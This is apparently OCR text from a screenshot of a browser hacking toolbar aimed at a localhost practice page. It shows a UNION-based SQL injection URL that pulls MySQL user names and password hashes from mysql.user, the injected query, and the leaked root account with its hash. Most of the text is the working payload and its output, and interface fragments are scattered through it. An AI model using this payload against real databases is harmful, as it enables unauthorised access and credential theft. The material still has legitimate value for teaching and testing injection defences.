 http://localhost/...%60%20limit%200,1
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('M
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM mysql.`user`
limit 0,1
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,CONCAT('MysqlUser:',User,'------MysqlPassword:',Password) FROM
mysql.`user` limit 0,1
2-3
MysqlUser:root------MysqlPassword:*8A0253D0361907B7E425BB1EFAC07D2254EF421D